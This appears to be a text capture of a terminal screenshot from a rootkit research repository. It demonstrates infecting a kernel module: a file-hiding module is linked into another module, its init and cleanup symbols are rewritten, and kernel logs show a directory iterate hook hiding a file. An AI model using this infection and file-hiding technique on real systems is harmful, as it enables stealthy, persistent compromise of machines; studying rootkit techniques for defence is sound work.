 anon# ls
==> Running 'command ls --all --color=always'
.  ..  codeinj.c  fshid  infect.sh  Makefile
anon# ls fshid
==> Running 'command ls --all --color=always fshid'
.  ..  fshid.c  lib  Makefile  test
anon# (cd fshid && make --quiet)
WARNING: "codeinj_exit" [/root/research-rootkit.git/3-persistence/codeinj
/fshid/fshidko.ko] undefined!
WARNING: "codeinj_init" [/root/research-rootkit.git/3-persistence/codeinj
/fshid/fshidko.ko] undefined!
anon# make --quiet
anon# ld -r codeinj.ko fshid/fshidko.ko -o infected.ko
anon# setsym infected.ko init_module $(setsym infected.ko fshid_init) &&
setsym infected.ko cleanup_module $(setsym infected.ko fshid_exit)
Writing complete.
Writing complete.
anon# insmod infected.ko
anon# ls fshid/test
==> Running 'command ls --all --color=always fshid/test'
.  ..
anon# rmmod codeinj
anon# ls fshid/test
==> Running 'command ls --all --color=always fshid/test'
.  ..  032416_525.mp4
anon#
root@anon:~/shared/research-rootkit.git/3-persistence/codeinj# dmesg -C &
& dmesg -w
[26460.727786] codeinj: Greetings the World!
[26460.727794] codeinj.fshid_init: Greetings the World!
[26460.727797] codeinj.fshid_init: Opening the path: /.
[26460.727807] codeinj.fshid_init: Succeeded in opening: /
[26460.727810] codeinj.fshid_init: Changing file_op->iterate from fffffff
fc0289ed0 to ffffffffc05bb040.
[26463.389217] codeinj.fake_filldir: Hiding: 032416_525.mp4
[26466.447999] codeinj: Farewell the World!
[26466.448008] codeinj.fshid_exit: Opening the path: /.
[26466.448014] codeinj.fshid_exit: Succeeded in opening: /
[26466.448035] codeinj.fshid_exit: Changing file_op->iterate from fffffff
fc05bb040 to ffffffffc0289ed0.
[26466.448039] codeinj.fshid_exit: Farewell the World!